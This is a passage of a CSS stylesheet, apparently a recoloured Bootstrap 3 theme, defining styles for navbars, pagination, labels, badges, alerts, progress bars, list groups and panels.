	padding-top: 10px;

	padding-bottom: 10px;

	line-height: 20px;

}

@media (max-width: 767px) {

.navbar-nav .open .dropdown-menu {

	position: static;

	float: none;

	width: auto;

	margin-top: 0;

	background-color: transparent;

	border: 0;

	box-shadow: none;

}

.navbar-nav .open .dropdown-menu > li > a, .navbar-nav .open .dropdown-menu .dropdown-header {

	padding: 5px 15px 5px 25px;

}

.navbar-nav .open .dropdown-menu > li > a {

	line-height: 20px;

}

.navbar-nav .open .dropdown-menu > li > a:hover, .navbar-nav .open .dropdown-menu > li > a:focus {

	background-image: none;

}

}

@media (min-width: 768px) {

.navbar-nav {

	float: left;

	margin: 0;

}

.navbar-nav > li {

	float: left;

}

.navbar-nav > li > a {

	padding-top: 15px;

	padding-bottom: 15px;

}

.navbar-nav.navbar-right:last-child {

	margin-right: -15px;

}

}

@media (min-width: 768px) {

.navbar-left {

	float: left !important;

}

.navbar-right {

	float: right !important;

}

}

.navbar-form {

	padding: 10px 15px;

	margin-top: 8px;

	margin-right: -15px;

	margin-bottom: 8px;

	margin-left: -15px;

	border-top: 1px solid transparent;

	border-bottom: 1px solid transparent;

	-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1);

	box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1);

}

@media (min-width: 768px) {

.navbar-form .form-group {

	display: inline-block;

	margin-bottom: 0;

	vertical-align: middle;

}

.navbar-form .form-control {

	display: inline-block;

	width: auto;

	vertical-align: middle;

}

.navbar-form .input-group > .form-control {

	width: 100%;

}

.navbar-form .control-label {

	margin-bottom: 0;

	vertical-align: middle;

}

.navbar-form .radio, .navbar-form .checkbox {

	display: inline-block;

	padding-left: 0;

	margin-top: 0;

	margin-bottom: 0;

	vertical-align: middle;

}

.navbar-form .radio input[type="radio"], .navbar-form .checkbox input[type="checkbox"] {

	float: none;

	margin-left: 0;

}

.navbar-form .has-feedback .form-control-feedback {

	top: 0;

}

}

@media (max-width: 767px) {

.navbar-form .form-group {

	margin-bottom: 5px;

}

}

@media (min-width: 768px) {

.navbar-form {

	width: auto;

	padding-top: 0;

	padding-bottom: 0;

	margin-right: 0;

	margin-left: 0;

	border: 0;

	-webkit-box-shadow: none;

	box-shadow: none;

}

.navbar-form.navbar-right:last-child {

	margin-right: -15px;

}

}

.navbar-nav > li > .dropdown-menu {

	margin-top: 0;

	border-top-left-radius: 0;

	border-top-right-radius: 0;

}

.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {

	border-bottom-right-radius: 0;

	border-bottom-left-radius: 0;

}

.navbar-btn {

	margin-top: 8px;

	margin-bottom: 8px;

}

.navbar-btn.btn-sm {

	margin-top: 10px;

	margin-bottom: 10px;

}

.navbar-btn.btn-xs {

	margin-top: 14px;

	margin-bottom: 14px;

}

.navbar-text {

	margin-top: 15px;

	margin-bottom: 15px;

}

@media (min-width: 768px) {

.navbar-text {

	float: left;

	margin-right: 15px;

	margin-left: 15px;

}

.navbar-text.navbar-right:last-child {

	margin-right: 0;

}

}

.navbar-default {

	background-color: #f8f8f8;

	border-color: #e7e7e7;

}

.navbar-default .navbar-brand {

	color: #777;

}

.navbar-default .navbar-brand:hover, .navbar-default .navbar-brand:focus {

	color: #5e5e5e;

	background-color: transparent;

}

.navbar-default .navbar-text {

	color: #777;

}

.navbar-default .navbar-nav > li > a {

	color: #777;

}

.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus {

	color: #333;

	background-color: transparent;

}

.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {

	color: #555;

	background-color: #e7e7e7;

}

.navbar-default .navbar-nav > .disabled > a, .navbar-default .navbar-nav > .disabled > a:hover, .navbar-default .navbar-nav > .disabled > a:focus {

	color: #ccc;

	background-color: transparent;

}

.navbar-default .navbar-toggle {

	border-color: #ddd;

}

.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {

	background-color: #ddd;

}

.navbar-default .navbar-toggle .icon-bar {

	background-color: #888;

}

.navbar-default .navbar-collapse, .navbar-default .navbar-form {

	border-color: #e7e7e7;

}

.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {

	color: #555;

	background-color: #e7e7e7;

}

@media (max-width: 767px) {

.navbar-default .navbar-nav .open .dropdown-menu > li > a {

	color: #777;

}

.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {

	color: #333;

	background-color: transparent;

}

.navbar-default .navbar-nav .open .dropdown-menu > .active > a, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {

	color: #555;

	background-color: #e7e7e7;

}

.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {

	color: #ccc;

	background-color: transparent;

}

}

.navbar-default .navbar-link {

	color: #777;

}

.navbar-default .navbar-link:hover {

	color: #333;

}

.navbar-inverse {

	background-color: #222;

	border-color: #080808;

}

.navbar-inverse .navbar-brand {

	color: #999;

}

.navbar-inverse .navbar-brand:hover, .navbar-inverse .navbar-brand:focus {

	color: #fff;

	background-color: transparent;

}

.navbar-inverse .navbar-text {

	color: #999;

}

.navbar-inverse .navbar-nav > li > a {

	color: #999;

}

.navbar-inverse .navbar-nav > li > a:hover, .navbar-inverse .navbar-nav > li > a:focus {

	color: #fff;

	background-color: transparent;

}

.navbar-inverse .navbar-nav > .active > a, .navbar-inverse .navbar-nav > .active > a:hover, .navbar-inverse .navbar-nav > .active > a:focus {

	color: #fff;

	background-color: #080808;

}

.navbar-inverse .navbar-nav > .disabled > a, .navbar-inverse .navbar-nav > .disabled > a:hover, .navbar-inverse .navbar-nav > .disabled > a:focus {

	color: #444;

	background-color: transparent;

}

.navbar-inverse .navbar-toggle {

	border-color: #333;

}

.navbar-inverse .navbar-toggle:hover, .navbar-inverse .navbar-toggle:focus {

	background-color: #333;

}

.navbar-inverse .navbar-toggle .icon-bar {

	background-color: #fff;

}

.navbar-inverse .navbar-collapse, .navbar-inverse .navbar-form {

	border-color: #101010;

}

.navbar-inverse .navbar-nav > .open > a, .navbar-inverse .navbar-nav > .open > a:hover, .navbar-inverse .navbar-nav > .open > a:focus {

	color: #fff;

	background-color: #080808;

}

@media (max-width: 767px) {

.navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {

	border-color: #080808;

}

.navbar-inverse .navbar-nav .open .dropdown-menu .divider {

	background-color: #080808;

}

.navbar-inverse .navbar-nav .open .dropdown-menu > li > a {

	color: #999;

}

.navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {

	color: #fff;

	background-color: transparent;

}

.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {

	color: #fff;

	background-color: #080808;

}

.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {

	color: #444;

	background-color: transparent;

}

}

.navbar-inverse .navbar-link {

	color: #999;

}

.navbar-inverse .navbar-link:hover {

	color: #fff;

}

.breadcrumb {

	padding: 8px 15px;

	margin-bottom: 20px;

	list-style: none;

	background-color: #f5f5f5;

	border-radius: 4px;

}

.breadcrumb > li {

	display: inline-block;

}

.breadcrumb > li + li:before {

	padding: 0 5px;

	color: #ccc;

	content: "/\00a0";

}

.breadcrumb > .active {

	color: #999;

}

.pagination {

	display: inline-block;

	padding-left: 0;

	margin: 20px 0;

	border-radius: 4px;

}

.pagination > li {

	display: inline;

}

.pagination > li > a, .pagination > li > span {

	position: relative;

	float: left;

	padding: 6px 12px;

	margin-left: -1px;

	line-height: 1.42857143;

	color: #1B242F;

	text-decoration: none;

	background-color: #fff;

	border: 1px solid #ddd;

}

.pagination > li:first-child > a, .pagination > li:first-child > span {

	margin-left: 0;

	border-top-left-radius: 4px;

	border-bottom-left-radius: 4px;

}

.pagination > li:last-child > a, .pagination > li:last-child > span {

	border-top-right-radius: 4px;

	border-bottom-right-radius: 4px;

}

.pagination > li > a:hover, .pagination > li > span:hover, .pagination > li > a:focus, .pagination > li > span:focus {

	color: #E74C3C;

	background-color: none;

	border-color: #ddd;

}

.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {

	z-index: 2;

	color: #fff;

	cursor: default;

	background-color: #1B242F;

	border-color: #1B242F;

}

.pagination > .disabled > span, .pagination > .disabled > span:hover, .pagination > .disabled > span:focus, .pagination > .disabled > a, .pagination > .disabled > a:hover, .pagination > .disabled > a:focus {

	color: #999;

	cursor: not-allowed;

	background-color: #fff;

	border-color: #ddd;

}

.pagination-lg > li > a, .pagination-lg > li > span {

	padding: 10px 16px;

	font-size: 18px;

}

.pagination-lg > li:first-child > a, .pagination-lg > li:first-child > span {

	border-top-left-radius: 6px;

	border-bottom-left-radius: 6px;

}

.pagination-lg > li:last-child > a, .pagination-lg > li:last-child > span {

	border-top-right-radius: 6px;

	border-bottom-right-radius: 6px;

}

.pagination-sm > li > a, .pagination-sm > li > span {

	padding: 5px 10px;

	font-size: 12px;

}

.pagination-sm > li:first-child > a, .pagination-sm > li:first-child > span {

	border-top-left-radius: 3px;

	border-bottom-left-radius: 3px;

}

.pagination-sm > li:last-child > a, .pagination-sm > li:last-child > span {

	border-top-right-radius: 3px;

	border-bottom-right-radius: 3px;

}

.pager {

	padding-left: 0;

	margin: 20px 0;

	text-align: center;

	list-style: none;

}

.pager li {

	display: inline;

}

.pager li > a, .pager li > span {

	display: inline-block;

	padding: 5px 14px;

	background-color: #fff;

	border: 1px solid #ddd;

	border-radius: 15px;

}

.pager li > a:hover, .pager li > a:focus {

	text-decoration: none;

	background-color: none;

}

.pager .next > a, .pager .next > span {

	float: right;

}

.pager .previous > a, .pager .previous > span {

	float: left;

}

.pager .disabled > a, .pager .disabled > a:hover, .pager .disabled > a:focus, .pager .disabled > span {

	color: #999;

	cursor: not-allowed;

	background-color: #fff;

}

.label {

	display: inline;

	padding: .2em .6em .3em;

	font-size: 75%;

	font-weight: bold;

	line-height: 1;

	color: #fff;

	text-align: center;

	white-space: nowrap;

	vertical-align: baseline;

	border-radius: .25em;

}

.label[href]:hover, .label[href]:focus {

	color: #fff;

	text-decoration: none;

	cursor: pointer;

}

.label:empty {

	display: none;

}

.btn .label {

	position: relative;

	top: -1px;

}

.label-default {

	background-color: #999;

}

.label-default[href]:hover, .label-default[href]:focus {

	background-color: #808080;

}

.label-primary {

	background-color: #1B242F;

}

.label-primary[href]:hover, .label-primary[href]:focus {

	background-color: #3071a9;

}

.label-success {

	background-color: #5cb85c;

}

.label-success[href]:hover, .label-success[href]:focus {

	background-color: #449d44;

}

.label-info {

	background-color: #5bc0de;

}

.label-info[href]:hover, .label-info[href]:focus {

	background-color: #31b0d5;

}

.label-warning {

	background-color: #f0ad4e;

}

.label-warning[href]:hover, .label-warning[href]:focus {

	background-color: #ec971f;

}

.label-danger {

	background-color: #d9534f;

}

.label-danger[href]:hover, .label-danger[href]:focus {

	background-color: #c9302c;

}

.badge {

	display: inline-block;

	min-width: 10px;

	padding: 3px 7px;

	font-size: 12px;

	font-weight: bold;

	line-height: 1;

	color: #fff;

	text-align: center;

	white-space: nowrap;

	vertical-align: baseline;

	background-color: #999;

	border-radius: 10px;

}

.badge:empty {

	display: none;

}

.btn .badge {

	position: relative;

	top: -1px;

}

.btn-xs .badge {

	top: 0;

	padding: 1px 5px;

}

a.badge:hover, a.badge:focus {

	color: #fff;

	text-decoration: none;

	cursor: pointer;

}

a.list-group-item.active > .badge, .nav-pills > .active > a > .badge {

	color: #1B242F;

	background-color: #fff;

}

.nav-pills > li > a > .badge {

	margin-left: 3px;

}

.jumbotron {

	padding: 30px;

	margin-bottom: 30px;

	color: inherit;

	background-color: none;

}

.jumbotron h1, .jumbotron .h1 {

	color: inherit;

}

.jumbotron p {

	margin-bottom: 15px;

	font-size: 21px;

	font-weight: 200;

}

.container .jumbotron {

	border-radius: 6px;

}

.jumbotron .container {

	max-width: 100%;

}

@media screen and (min-width: 768px) {

.jumbotron {

	padding-top: 48px;

	padding-bottom: 48px;

}

.container .jumbotron {

	padding-right: 60px;

	padding-left: 60px;

}

.jumbotron h1, .jumbotron .h1 {

	font-size: 63px;

}

}

.thumbnail {

	display: block;

	padding: 4px;

	margin-bottom: 20px;

	line-height: 1.42857143;

	background-color: #fff;

	border: 1px solid #ddd;

	border-radius: 4px;

	-webkit-transition: all .2s ease-in-out;

	transition: all .2s ease-in-out;

}

.thumbnail > img, .thumbnail a > img {

	margin-right: auto;

	margin-left: auto;

}

a.thumbnail:hover, a.thumbnail:focus, a.thumbnail.active {

	border-color: #1B242F;

}

.thumbnail .caption {

	padding: 9px;

	color: #333;

}

.alert {

	padding: 15px;

	margin-bottom: 20px;

	border: 1px solid transparent;

	border-radius: 4px;

}

.alert h4 {

	margin-top: 0;

	color: inherit;

}

.alert .alert-link {

	font-weight: bold;

}

.alert > p, .alert > ul {

	margin-bottom: 0;

}

.alert > p + p {

	margin-top: 5px;

}

.alert-dismissable {

	padding-right: 35px;

}

.alert-dismissable .close {

	position: relative;

	top: -2px;

	right: -21px;

	color: inherit;

}

.alert-success {

	color: #3c763d;

	background-color: #dff0d8;

	border-color: #d6e9c6;

}

.alert-success hr {

	border-top-color: #c9e2b3;

}

.alert-success .alert-link {

	color: #2b542c;

}

.alert-info {

	color: #31708f;

	background-color: #d9edf7;

	border-color: #bce8f1;

}

.alert-info hr {

	border-top-color: #a6e1ec;

}

.alert-info .alert-link {

	color: #245269;

}

.alert-warning {

	color: #8a6d3b;

	background-color: #fcf8e3;

	border-color: #faebcc;

}

.alert-warning hr {

	border-top-color: #f7e1b5;

}

.alert-warning .alert-link {

	color: #66512c;

}

.alert-danger {

	color: #a94442;

	background-color: #f2dede;

	border-color: #ebccd1;

}

.alert-danger hr {

	border-top-color: #e4b9c0;

}

.alert-danger .alert-link {

	color: #843534;

}

@-webkit-keyframes progress-bar-stripes {

 from {

 background-position: 40px 0;

}

to {

	background-position: 0 0;

}

}

@keyframes progress-bar-stripes {

 from {

 background-position: 40px 0;

}

to {

	background-position: 0 0;

}

}

.progress {

	height: 20px;

	margin-bottom: 20px;

	overflow: hidden;

	background-color: #f5f5f5;

	border-radius: 4px;

	-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);

	box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);

}

.progress-bar {

	float: left;

	width: 0;

	height: 100%;

	font-size: 12px;

	line-height: 20px;

	color: #fff;

	text-align: center;

	background-color: #1B242F;

	-webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);

	box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);

	-webkit-transition: width .6s ease;

	transition: width .6s ease;

}

.progress-striped .progress-bar {

	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);

	background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);

	background-size: 40px 40px;

}

.progress.active .progress-bar {

	-webkit-animation: progress-bar-stripes 2s linear infinite;

	animation: progress-bar-stripes 2s linear infinite;

}

.progress-bar-success {

	background-color: #5cb85c;

}

.progress-striped .progress-bar-success {

	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);

	background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);

}

.progress-bar-info {

	background-color: #5bc0de;

}

.progress-striped .progress-bar-info {

	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);

	background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);

}

.progress-bar-warning {

	background-color: #f0ad4e;

}

.progress-striped .progress-bar-warning {

	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);

	background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);

}

.progress-bar-danger {

	background-color: #d9534f;

}

.progress-striped .progress-bar-danger {

	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);

	background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);

}

.media, .media-body {

	overflow: hidden;

	zoom: 1;

}

.media, .media .media {

	margin-top: 15px;

}

.media:first-child {

	margin-top: 0;

}

.media-object {

	display: block;

}

.media-heading {

	margin: 0 0 5px;

}

.media > .pull-left {

	margin-right: 10px;

}

.media > .pull-right {

	margin-left: 10px;

}

.media-list {

	padding-left: 0;

	list-style: none;

}

.list-group {

	padding-left: 0;

	margin-bottom: 20px;

}

.list-group-item {

	position: relative;

	display: block;

	padding: 10px 15px;

	margin-bottom: -1px;

	background-color: #fff;

	border: 1px solid #ddd;

}

.list-group-item:first-child {

	border-top-left-radius: 4px;

	border-top-right-radius: 4px;

}

.list-group-item:last-child {

	margin-bottom: 0;

	border-bottom-right-radius: 4px;

	border-bottom-left-radius: 4px;

}

.list-group-item > .badge {

	float: right;

}

.list-group-item > .badge + .badge {

	margin-right: 5px;

}

a.list-group-item {

	color: #555;

}

a.list-group-item .list-group-item-heading {

	color: #333;

}

a.list-group-item:hover, a.list-group-item:focus {

	text-decoration: none;

	background-color: #f5f5f5;

}

a.list-group-item.active, a.list-group-item.active:hover, a.list-group-item.active:focus {

	z-index: 2;

	color: #fff;

	background-color: #1B242F;

	border-color: #1B242F;

}

a.list-group-item.active .list-group-item-heading, a.list-group-item.active:hover .list-group-item-heading, a.list-group-item.active:focus .list-group-item-heading {

	color: inherit;

}

a.list-group-item.active .list-group-item-text, a.list-group-item.active:hover .list-group-item-text, a.list-group-item.active:focus .list-group-item-text {

	color: #e1edf7;

}

.list-group-item-success {

	color: #3c763d;

	background-color: #dff0d8;

}

a.list-group-item-success {

	color: #3c763d;

}

a.list-group-item-success .list-group-item-heading {

	color: inherit;

}

a.list-group-item-success:hover, a.list-group-item-success:focus {

	color: #3c763d;

	background-color: #d0e9c6;

}

a.list-group-item-success.active, a.list-group-item-success.active:hover, a.list-group-item-success.active:focus {

	color: #fff;

	background-color: #3c763d;

	border-color: #3c763d;

}

.list-group-item-info {

	color: #31708f;

	background-color: #d9edf7;

}

a.list-group-item-info {

	color: #31708f;

}

a.list-group-item-info .list-group-item-heading {

	color: inherit;

}

a.list-group-item-info:hover, a.list-group-item-info:focus {

	color: #31708f;

	background-color: #c4e3f3;

}

a.list-group-item-info.active, a.list-group-item-info.active:hover, a.list-group-item-info.active:focus {

	color: #fff;

	background-color: #31708f;

	border-color: #31708f;

}

.list-group-item-warning {

	color: #8a6d3b;

	background-color: #fcf8e3;

}

a.list-group-item-warning {

	color: #8a6d3b;

}

a.list-group-item-warning .list-group-item-heading {

	color: inherit;

}

a.list-group-item-warning:hover, a.list-group-item-warning:focus {

	color: #8a6d3b;

	background-color: #faf2cc;

}

a.list-group-item-warning.active, a.list-group-item-warning.active:hover, a.list-group-item-warning.active:focus {

	color: #fff;

	background-color: #8a6d3b;

	border-color: #8a6d3b;

}

.list-group-item-danger {

	color: #a94442;

	background-color: #f2dede;

}

a.list-group-item-danger {

	color: #a94442;

}

a.list-group-item-danger .list-group-item-heading {

	color: inherit;

}

a.list-group-item-danger:hover, a.list-group-item-danger:focus {

	color: #a94442;

	background-color: #ebcccc;

}

a.list-group-item-danger.active, a.list-group-item-danger.active:hover, a.list-group-item-danger.active:focus {

	color: #fff;

	background-color: #a94442;

	border-color: #a94442;

}

.list-group-item-heading {

	margin-top: 0;

	margin-bottom: 5px;

}

.list-group-item-text {

	margin-bottom: 0;

	line-height: 1.3;

}

.panel {

	margin-bottom: 20px;

	background-color: #fff;

	border: 1px solid transparent;

	border-radius: 4px;

	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);

	box-shadow: 0 1px 1px rgba(0, 0, 0, .05);

}

.panel-body {

	padding: 15px;

}

.panel-heading {

	padding: 10px 15px;

	border-bottom: 1px solid transparent;

	border-top-left-radius: 3px;

	border-top-right-radius: 3px;

}

.panel-heading > .dropdown .dropdown-toggle {

	color: inherit;

}

.panel-title {

	margin-top: 0;

	margin-bottom: 0;

	font-size: 16px;

	color: inherit;

}

.panel-title > a {

	color: inherit;

}

.panel-footer {

	padding: 10px 15px;

	background-color: #f5f5f5;

	border-top: 1px solid #ddd;

	border-bottom-right-radius: 3px;

	border-bottom-left-radius: 3px;

}

.panel > .list-group {

	margin-bottom: 0;

}

.panel > .list-group .list-group-item {

	border-width: 1px 0;

	border-radius: 0;

}

.panel > .list-group:first-child .list-group-item:first-child {

	border-top: 0;

	border-top-left-radius: 3px;

	border-top-right-radius: 3px;

}

.panel > .list-group:last-child .list-group-item:last-child {

	border-bottom: 0;

	border-bottom-right-radius: 3px;

	border-bottom-left-radius: 3px;

}

.panel-heading + .list-group .list-group-item:first-child {

	border-top-width: 0;

}

.panel > .table, .panel > .table-responsive > .table {

	margin-bottom: 0;

}

.panel > .table:first-child, .panel > .table-responsive:first-child > .table:first-child {

	border-top-left-radius: 3px;

	border-top-right-radius: 3px;

}

.panel > .table:first-child > thead:first-child > tr:first-child td:first-child, .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child, .panel > .table:first-child > tbody:first-child > tr:first-child td:first-child, .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child, .panel > .table:first-child > thead:first-child > tr:first-child th:first-child, .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child, .panel > .table:first-child > tbody:first-child > tr:first-child th:first-child, .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child {

	border-top-left-radius: 3px;

}

.panel > .table:first-child > thead:first-child > tr:first-child td:last-child, .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child, .panel > .table:first-child > tbody:first-child > tr:first-child td:last-child, .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child, .panel > .table:first-child > thead:first-child > tr:first-child th:last-child, .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child, .panel > .table:first-child > tbody:first-child > tr:first-child th:last-child, .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child {

	border-top-right-radius: 3px;

}

.panel > .table:last-child, .panel > .table-responsive:last-child > .table:last-child {

	border-bottom-right-radius: 3px;

	border-bottom-left-radius: 3px;

}

.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child, .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child, .panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child, .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child, .panel > .table:last-child > tbody:last-child > tr:last-child th:first-child, .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child, .panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child, .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child {

	border-bottom-left-radius: 3px;

}

.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child, .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child, .panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child, .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child, .panel > .table:last-child > tbody:last-child > tr:last-child th:last-child, .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child, .panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child, .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child {

	border-bottom-right-radius: 3px;

}

.panel > .panel-body + .table, .panel > .panel-body + .table-responsive {

	border-top: 1px solid #ddd;

}

.panel > .table > tbody:first-child > tr:first-child th, .panel > .table > tbody:first-child > tr:first-child td {

	border-top: 0;

}

.panel > .table-bordered, .panel > .table-responsive > .table-bordered {

	border: 0;

}

.panel > .table-bordered > thead > tr > th:first-child, .panel > .table-responsive > .table-bordered > thead > tr > th:first-child, .panel > .table-bordered > tbody > tr > th:first-child, .panel > .table-responsive > .table-bordered > tbody > tr > th:first-child, .panel > .table-bordered > tfoot > tr > th:first-child, .panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child, .panel > .table-bordered > thead > tr > td:first-child, .panel > .table-responsive > .table-bordered > thead > tr > td:first-child, .panel > .table-bordered > tbody > tr > td:first-child, .panel > .table-responsive > .table-bordered > tbody > tr > td:first-child, .panel > .table-bordered > tfoot > tr > td:first-child, .panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {

	border-left: 0;

}

.panel > .table-bordered > thead > tr > th:last-child, .panel > .table-responsive > .table-bordered > thead > tr > th:last-child, .panel > .table-bordered > tbody > tr > th:last-child, .panel > .table-responsive > .table-bordered > tbody > tr > th:last-child, .panel > .table-bordered > tfoot > tr > th:last-child, .panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child, .panel > .table-bordered > thead > tr > td:last-child, .panel > .table-responsive > .table-bordered > thead > tr > td:last-child, .panel > .table-bordered > tbody > tr > td:last-child, .panel > .table-responsive > .table-bordered > tbody > tr > td:last-child, .panel > .table-bordered > tfoot > tr > td:last-child, .panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child {

	border-right: 0;

}

.panel > .table-bordered > thead > tr:first-child > td, .panel > .table-responsive > .table-bordered > thead > tr:first-child > td, .panel > .table-bordered > tbody > tr:first-child > td, .panel > .table-responsive > .table-bordered > tbody > tr:first-child > td, .panel > .table-bordered > thead > tr:first-child > th, .panel > .table-responsive > .table-bordered > thead > tr:first-child > th, .panel > .table-bordered > tbody > tr:first-child > th, .panel > .table-responsive > .table-bordered > tbody > tr:first-child > th {

	border-bottom: 0;

}

.panel > .table-bordered > tbody > tr:last-child > td, .panel > .table-responsive > .table-bordered > tbody > tr:last-child > td, .panel > .table-bordered > tfoot > tr:last-child > td, .panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td, .panel > .table-bordered > tbody > tr:last-child > th, .panel > .table-responsive > .table-bordered > tbody > tr:last-child > th, .panel > .table-bordered > tfoot > tr:last-child > th, .panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {

	border-bottom: 0;

}

.panel > .table-responsive {

	margin-bottom: 0;

	border: 0;

}

.panel-group {

	margin-bottom: 20px;

}

.panel-group .panel {

	margin-bottom: 0;

	overflow: hidden;

	border-radius: 4px;

}

.panel-group .panel + .panel {

	margin-top: 5px;

}

.panel-group .panel-heading {

	border-bottom: 0;

}

.panel-group .panel-heading + .panel-collapse .panel-body {

	border-top: 1px solid #ddd;

}

.panel-group .panel-footer {

	border-top: 0;

}

.panel-group .panel-footer + .panel-collapse .panel-body {

	border-bottom: 1px solid #ddd;

}

.panel-default {

	border-color: #ddd;

}

.panel-default > .panel-heading {

	color: #333;

	background-color: #f5f5f5;

	border-color: #ddd;

}

.panel-default > .panel-heading + .panel-collapse .panel-body {

	border-top-color: #ddd;

}

.panel-default > .panel-footer + .panel-collapse .panel-body {

	border-bottom-color: #ddd;

}

.panel-primary {

	border-color: #1B242F;

}

.panel-primary > .panel-heading {

	color: #fff;

	background-color: #1B242F;

	border-color: #1B242F;

}

.panel-primary > .panel-heading + .panel-collapse .panel-body {

	border-top-color: #1B242F;

}

.panel-primary > .panel-footer + .panel-collapse .panel-body {

	border-bottom-color: #1B242F;

}

.panel-success {

	border-color: #d6e9c6;

}

.panel-success > .panel-heading {

	color: #3c763d;

	background-color: #dff0d8;

	border-color: #d6e9c6;

}

.panel-success > .panel-heading + .panel-collapse .panel-body {

	border-top-color: #d6e9c6;

}

.panel-success > .panel-footer + .panel-collapse .panel-body {

	border-bottom-color: #d6e9c6;

}

.panel-info {

	border-color: #bce8f1;

}

.panel-info > .panel-heading {

	color: #31708f;

	background-color: #d9edf7;

	border-color: #bce8f1;

}

.panel-info > .panel-heading + .panel-collapse .panel-body {

	border-top-color: #bce8f1;

}

.panel-info > .panel-footer + .panel-collapse .panel-body {

